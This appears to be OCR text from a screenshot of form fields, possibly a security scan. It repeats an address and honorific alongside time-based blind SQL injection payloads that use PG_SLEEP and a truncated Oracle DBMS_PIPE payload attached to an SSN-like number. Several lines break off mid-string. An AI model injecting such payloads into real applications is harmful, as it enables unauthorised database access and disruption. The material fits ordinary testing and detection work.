
3137 Laguna Street
jnxD9rrE' OR 938=(SELECT 938 FROM PG_SLEEP(15))-
Mr.
3137 Laguna Street
5z2OIeTy') OR 665=(SELECT 665 FROM PG_SLEEP(15)
Mr.
3137 Laguna Street
eZYQ1rf7')) OR 26=(SELECT 26 FROM PG_SLEEP(15))-
Mr.
3137 Laguna Street
987-65-
4329'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR